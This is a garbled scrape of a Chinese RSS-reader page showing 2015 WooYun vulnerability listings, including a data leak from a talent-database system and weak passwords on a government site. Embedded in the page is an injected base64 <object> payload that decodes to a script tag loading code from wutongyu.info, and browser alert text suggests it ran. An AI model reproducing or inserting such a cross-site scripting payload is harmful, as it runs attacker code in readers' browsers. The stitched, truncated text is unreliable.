 <object data=data:text/html;base...
http://wutongyu.info/111.xml
百度 hao123网址导航 淘宝特卖 Google Links Links for 中国 Microsoft 网站 MSN 网站 Windows Live
<object data=data:text/html;base64,PHNjcmlwdCBzcmM9Imh0dHA6Ly93dXRvbmd5dS5pb
+ 订阅 打开阅读器 订阅到: Feedly 鲜果 抓虾 有道
江苏省某人才库网上申报与评审系统越权(万条用户档案信息泄漏)
0x 80, 2015-06-11 19:14:32 PM
简要描述：
某人才库数万条用户档案信息泄漏
click
调用查询即可
详细说明：
暂未公开
更多内容 >>
打开页面
某政府网站弱口令&amp;遍历目录
路人甲, 2015-06-11 18:41:35 PM
来自网页 的提示信息
res
禁止此页再显示对话框
确定
www.wooyun.org